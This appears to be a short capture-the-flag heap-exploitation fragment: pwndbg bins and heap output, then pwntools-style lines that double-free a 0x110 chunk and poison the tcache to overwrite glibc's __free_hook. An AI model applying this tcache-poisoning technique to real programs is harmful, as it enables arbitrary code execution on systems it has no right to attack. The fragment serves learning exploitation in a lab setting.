 pwndbg> bins
tcachebins
0x110 [  0]: 0x7f22561bde48 (__free_hook) ◂— ...
fastbins
empty
unsortedbin
empty
smallbins
empty
largebins
empty
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0xc398000
Size: 0x290 (with flag bits: 0x291)
Allocated chunk | PREV_INUSE
Addr: 0xc398290
Size: 0x420 (with flag bits: 0x421)
Allocated chunk | PREV_INUSE
Addr: 0xc3986b0
Size: 0x20 (with flag bits: 0x21)
Allocated chunk | PREV_INUSE
Addr: 0xc3986d0
Size: 0x110 (with flag bits: 0x111)
Allocated chunk | PREV_INUSE
Addr: 0xc3987e0
Size: 0x110 (with flag bits: 0x111)
Top chunk | PREV_INUSE
Addr: 0xc3988f0
Size: 0x20710 (with flag bits: 0x20711)
pwndbg>
128 add_chunk(index: 2, size: 0x100)
129 delete_chunk(2)
130 edit_chunk(index: 2, p64(0)*2)
131 delete_chunk(2)
132 add_chunk(index: 2, size: 0x100)
133 edit_chunk(index: 2, p64(libc.sym['__free_hook'] + libc_addr))
134
135 add_chunk(index: 2, size: 0x100)
136 add_chunk(index: 2, size: 0x100)
137 gdb.attach(p)
138
139 it()